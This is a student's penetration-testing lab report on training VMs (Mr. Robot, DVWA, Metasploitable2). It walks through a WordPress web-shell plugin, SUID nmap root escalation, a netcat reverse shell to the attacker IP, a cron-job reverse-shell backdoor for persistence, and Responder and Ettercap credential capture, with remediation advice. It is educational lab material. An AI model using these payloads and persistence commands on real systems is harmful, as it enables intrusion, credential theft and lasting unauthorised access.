Multi-Stage Exploitation and Security Assessment Report
Week-04
Name : Manish Tiruwa
Date : 14/04/2026
Environment : (Virtual Machine)

Critical WordPress Exploit Chain Leading to Full System Compromise

Introduction :
This assessment was conducted as part of a Vulnerability Assessment and Penetration Testing (VAPT) exercise on a vulnerable WordPress-based virtual machine (Mr. Robot VM). The objective was to identify security weaknesses, exploit them in a controlled environment, and demonstrate how multiple vulnerabilities can be chained together to achieve full system compromise.
The engagement followed a structured approach aligned with the Penetration Testing Execution Standard (PTES), covering reconnaissance, enumeration, exploitation, and privilege escalation.

Objective :
To perform a vulnerability assessment and penetration test on a vulnerable WordPress-based virtual machine, identify security weaknesses, exploit them, and achieve full system compromise.

Target Information :
- Target System: VulnHub – Mr. Robot VM
- Target IP Address: 192.168.56.104
- Attacker Machine: Kali Linux
- Network Type: Internal Lab Environment

Tools Used :
- Nmap – Network scanning and service enumeration
- Gobuster – Directory brute-forcing
- WPScan – WordPress vulnerability scanning
- Netcat – Reverse shell listener
- John the Ripper – Password hash cracking
- Linux Commands – Enumeration and exploitation

Reconnaissance :
The assessment began with network reconnaissance to identify active hosts and services.
An Nmap scan revealed:
- Port 80 (HTTP) open
- Port 443 (HTTPS) open
This indicated the presence of a web server, which became the primary attack surface.

Figure 01: Nmap Scanning
Enumeration :
Web enumeration was performed using Gobuster to discover hidden directories and endpoints.
Key findings included:
- /wp-login.php
- /wp-admin
- /robots.txt
Accessing robots.txt revealed a hidden file:
- fsocity.dic (a large wordlist)
This file later played a crucial role in identifying valid credentials.


Figure 02: /wp-login.php , /wp-admin, /robots.txt

Credential Discovery and Initial Access :
Instead of performing brute-force blindly, the wordlist was analyzed manually. This revealed potential usernames and passwords.
Using these findings, access was successfully gained to the WordPress admin panel.
This step demonstrated a common real-world issue:
➡️ Weak credential management

Exploitation – Remote Code Execution (RCE) :
Once administrative access was obtained, the next objective was to gain command execution on the server.
A custom malicious WordPress plugin was created containing a simple PHP web shell:
- <?php
/*
Plugin Name: Evil Plugin
*/
system($_GET['cmd']);
?>

This plugin was uploaded and activated via the admin panel.
After activation, arbitrary system commands could be executed through the browser:
- http://192.168.56.104/wp-content/plugins/evil-plugin/shell.php?cmd=whoami
Output:
- daemon
This confirmed successful Remote Code Execution.

Figure 03: PHP/reverse Shell Pyload

Figure 04: Shell.php Created


Figure 05: Remote Code Execution.


Figure 06: User Access

Reverse Shell Establishment :
To gain a more interactive session, a reverse shell was initiated.
A Netcat listener was started on the attacker machine:
- nc -lvnp 4444

Then, a reverse shell payload was executed via the web shell, resulting in a connection back to the attacker machine.
This provided a fully interactive shell on the target system.

Figure 07: Listening Shell Pyload

Privilege Escalation – Stage 1 (daemon → robot) :
During enumeration, a sensitive file was discovered:
- /home/robot/password.raw-md5

This file contained an MD5 password hash:
- c3fcd3d76192e4007dfb496cca67e13b

Using John the Ripper, the hash was cracked successfully:
- abcdefghijklmnopqrstuvwxyz

The credentials were then used to switch users:
- su robot

Access to the robot account was successfully obtained.


Figure 08: MD5 Hash File


Figure 09: John the Ripper, Hash Cracked


Figure 10: Access to the robot account was successfully obtained

Privilege Escalation – Stage 2 (robot → root) :
Further enumeration revealed a SUID binary:
- /usr/local/bin/nmap

Figure 11: Enumeration Process

This binary was vulnerable and allowed interactive execution.

Using:
- /usr/local/bin/nmap –interactive

Figure 12: nmap --interactive
Followed by:
- !sh
A root shell was spawned.
Verification:
- whoami → root


Figure 13: Access Root,Systeam Compromise

This marked full system compromise.

Key Findings :
Critical Vulneravilities Identified :
- Weak Authentication Mechanism
  - Easily guessable credentials
  - No account lockout or protection
- Insecure Plugin Upload Functionality
  - Allowed execution of arbitrary code
  - No validation or restrictions
- Sensitive Data Exposure
  - Password hash stored in readable location
- SUID Misconfiguration
  - Vulnerable Nmap binary enabled privilege escalation

Impact Assessment
The vulnerabilities allowed:
- Unauthorized administrative access
- Execution of arbitrary system commands
- Lateral movement within the system
- Full root-level control
This represents a complete system compromise, which is classified as Critical severity.

Remediation Recommendations
To mitigate these vulnerabilities:
- Enforce strong password policies
- Disable plugin/theme editing in WordPress
- Restrict file permissions on sensitive files
- Remove unnecessary SUID binaries
- Keep all software updated
- Implement a Web Application Firewall (WAF)
- Enable monitoring and logging
Exploit Summary :
Exploit ID | Description | Target IP | Status | Payload
007 | WordPress Exploit Chain | 192.168.56.104 | Success | Reverse Shell

Conclusion :
This assessment demonstrated how multiple vulnerabilities, when combined, can lead to a complete system compromise. Starting from simple enumeration and weak credentials, the attack progressed through remote code execution and privilege escalation to achieve root access.
This highlights the importance of secure configurations, proper access control, and continuous monitoring in real-world environments.
Summary :
A multi-stage attack was performed on a vulnerable WordPress system. Initial access was gained through credential exploitation, followed by uploading a malicious plugin to achieve remote code execution. Privilege escalation was performed using a misconfigured SUID Nmap binary, ultimately resulting in full root access to the system.

API Security Assessment using DVWA (OWASP API Top 10):

OBJECTIVE
To identify and exploit API-related vulnerabilities using Burp Suite and Postman. Since DVWA does not provide native APIs, vulnerabilities were simulated using parameter manipulation and backend interaction.
Test ID | Vulnerability | Severity | Target Endpoint
008 | Broken Object Level Authorization (BOLA) | Critival | /dvwa/vulnerabilities/sqli/?id=
009 | GraphQL | High | /graphql

Why SQL Injection Was Used :
DVWA is a web-based application and does not provide real API endpoints. Therefore, SQL Injection was used to interact with the backend database and simulate API behavior. By manipulating the id parameter, unauthorized access to other users’ data was achieved, effectively demonstrating an API vulnerability (BOLA).

Test Case 008 — BOLA (Broken Object Level Authorization) :

Description:
Broken Object Level Authorization (BOLA) occurs when an application allows users to access data of other users by manipulating object identifiers (such as user IDs) without proper authorization checks
Testing Method:
- Intercepted request using Burp Suite
- Sent request to Repeater
- Modified id parameter manually

Request Example:
- GET /dvwa/vulnerabilities/sqli/?id=1&Submit=Submit HTTP/1.1
Host: dvwa.local
Modified to:
- GET /dvwa/vulnerabilities/sqli/?id=2&Submit=Submit HTTP/1.1

Result :
- Successfully accessed another user's data:
- ID: 2 → Gordon Brown
- No authorization validation present

Impact :
- Unauthorized data exposure
- Privacy violation
- Potential account compromise

Severity :
- Critical

Reconmmendation :
- Implement proper access control checks
- Validate user identity on every request
- Use indirect object references (tokens instead of IDs)

Test Case 009 — GraphQL Injection :

Description:
GraphQL APIs can be vulnerable to injection attacks if user input is not validated.

Testing Method :
- Used Postman
- Sent crafted GraphQL queries
Request Method:
- POST /graphql
{
"query": "{ users { id username password } }"
}

Result:
- Server returned 404 Not Found
- GraphQL endpoint not available

Severity:
High (Tested, Not Applicable)

Conclusion:
The application does not implement GraphQL; therefore, no GraphQL injection vulnerability exists.

Summary :
The API security assessment was conducted using DVWA to simulate OWASP API Top 10 vulnerabilities. SQL Injection was used to mimic API behavior and demonstrate a Broken Object Level Authorization (BOLA) issue by manipulating user IDs. GraphQL testing showed no endpoint exposure. Proper access control is recommended to prevent unauthorized data access.
Note : All Screenshort Are Vailable In a Screenshort Repo.

Privilege Escalation and Persistence Lab Report
Privilege Escalation and Persistence on Metasploitable2
Objective :
The objective of this lab was to identify privilege escalation vulnerabilities on a vulnerable system (Metasploitable2), exploit them to gain root access, and establish persistence using cron jobs.
Tools Used:
- Kali Linux
- Metasploitable2
- LinPEAS
- Netcat (nc)
- Nmap
Target Information :
- Target Machine: Metasploitable2
- Target IP: 192.168.56.101
- Attacker Machine: Kali Linux
- Attacker IP: 192.168.56.105

Enumeration:
LinPEAS was transferred to the target system and executed to identify potential privilege escalation vectors.
Command used:
- chmod +x linpeas.sh
- ./linpeas.sh
Findings:
- Multiple SUID binaries were discovered
Notably:
- /usr/bin/nmap

Figure 01: SUID binaries
This binary is known to allow privilege escalation via interactive mode.

Privilege Escalation
The SUID binary nmap was exploited to gain root access.
Command Use :
- nmap --interactive
- !sh
- Whoami
Result :
- Root

Reverse Shell Setup :
A reverse shell was established from the target to the attacker machine.
On kali (Listerner):
- nc- lvnp 4444
On Target:
- nc 192.168.56.105 4444 -e /bin/bash
Result:
- Connection established
- Shell access obtained


Figure 02: Reverse Shell
Persistence :
A cron job was created to maintain persistent access.
Command use :
- echo "* * * * * nc 192.168.56.105 4444 -e /bin/bash" > /var/spool/cron/crontabs/root
- chmod 600 /var/spool/cron/crontabs/root
- /etc/init.d/cron restart

Result :
- Reverse shell triggered automatically every minute
- Persistent root access achieved


Figure 03: Reverse shell triggered


Figure 04: root access
Task Log :
Task ID | Technique | Target IP | Status | Outcome
010 | SUID Exploit | 192.168.56.101 | Success | Root Shell + Persistence
Key Findings:
- The system contained insecure SUID binaries
- Lack of proper access control allowed privilege escalation
- Cron jobs can be abused for persistence
- Netcat enabled reliable reverse shell execution
Security Recommendations:
- Remove unnecessary SUID permissions
- Regularly audit system binaries
- Restrict cron job access
- Disable unsafe netcat features (-e)
- Implement least privilege principle

Summary :
LinPEAS was used to enumerate privilege escalation vectors on the Metasploitable2 system. A vulnerable SUID binary (nmap) was exploited to gain root access. Persistence was achieved by creating a cron job that executed a reverse shell using netcat, ensuring continuous root-level access to the attacker machine.

Conclusion :
This lab demonstrated a complete attack chain including enumeration, privilege escalation, reverse shell access, and persistence. The exploitation of misconfigured SUID binaries highlights the importance of secure system configurations and continuous monitoring.

Network Protocol Attacks Lab
Network Protocol Attacks – MITM, NTLM Capture, and Traffic Analysis

Objective :
The objective of this lab was to simulate real-world network attacks by performing Man-in-the-Middle (MITM) attacks, capturing authentication credentials using Responder, spoofing network traffic using Ettercap, and analyzing intercepted packets using Wireshark.

Tools Used :
- Responder – NTLM hash capture
- Ettercap – ARP Spoofing (MITM attack)
- Wireshark – Network traffic analysis
- Kali Linux – Attacker machine
- Metasploitable2 – Target machine

Machine | IP Address
Kali Linux (Attacker) | 192.168.56.105
Metasploitable2 (Victim) | 192.168.56.101
Gateway | 192.168.56.1

NTLM Hash Capture (Responder) :

Steps Performed:
- Started Responder on interface:
- sudo responder -I eth1 -w
- Triggered network requests from victim.
- Observed LLMNR/NBT-NS poisoning.

Findings:
Captured credentials:
- Username: msfadmin
- Password: msfadmin
Multiple poisoned responses were observed.

Figure 01: Successfully captured authentication credentials using Responder.

MITM Attack (Ettercap - ARP Spoofing) :
Steps Performed:
- Opened Ettercap GUI
- Scanned for hosts
- Set targets:
- Target 1: 192.168.56.101 (Victim)
- Target 2: 192.168.56.1 (Gateway)
4.Enabled MITM:
- Sniff → MITM → ARP Poisoning
5. Started sniffing

Findings:
- ARP poisoning victims detected:
- GROUP 1: 192.168.56.101
- GROUP 2: 192.168.56.1
- Traffic successfully redirected through attacker.


Figure 02: Traffic successfully redirected through attacker.

Traffic successfully redirected through attacker.

Traffic Analysis (Wireshark) :
Steps Performed:
- Started Wireshark on eth1
- Applied filter:
- Arp
- Monitored packet flow
Findings:
- Multiple ARP requests and replies:
- Who has 192.168.56.100? Tell 192.168.56.101
- 192.168.56.100 is at <08:00:27:3e:49:1b>


Figure 03: Continuous spoofed ARP responses observed
Confirmed ARP spoofing and MITM attack via packet analysis.
Attack Log :
Attack ID | Technique | Target IP | Status | Outcome
015 | ATP Spoofing | 192.168.56.101 | Success | Traffic Intercepted

Observations:
- DNS resolution failed during attack due to ARP poisoning
- Traffic was still successfully intercepted using direct IP
- Weak authentication allowed credential capture
- Network lacked protection against ARP spoofing
Security Implications :
- Systems are vulnerable to MITM attacks
- Lack of encrypted communication exposes credentials
- Absence of network monitoring allows silent attacks
- ARP protocol is inherently insecure
Recommendations :
- Use HTTPS instead of HTTP
- Implement ARP spoofing detection tools
- Enable network segmentation
- Use strong authentication mechanisms
- Deploy Intrusion Detection Systems (IDS)
Summary :
A Man-in-the-Middle attack was successfully executed using Ettercap by performing ARP poisoning between the victim and gateway. Traffic interception was verified through HTTP requests. Additionally, Responder captured NTLM authentication credentials, demonstrating vulnerabilities in network protocols and highlighting risks of insecure communication within local network environments.
Conclusion :
This lab successfully demonstrated how attackers can exploit insecure network protocols to intercept traffic and capture credentials. The combination of Responder, Ettercap, and Wireshark provided a comprehensive understanding of MITM attacks, emphasizing the need for secure communication and network defense mechanisms.

